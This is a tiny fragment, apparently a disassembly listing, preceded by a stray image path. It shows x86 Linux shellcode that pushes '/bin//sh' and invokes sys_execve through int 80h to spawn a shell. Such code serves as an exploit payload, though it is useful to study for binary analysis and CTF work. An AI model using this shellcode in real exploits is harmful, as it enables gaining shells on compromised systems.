 push edx
push 68732F2Fh
push 6E69622Fh
mov ebx, esp ; file
push edx
push ebx
mov ecx, esp ; argv
mov eax, 0FFFFFFFFh
sub eax, 0FFFFFFF4h
int 80h ; LINUX - sys_execve
nop
pop ebp
retn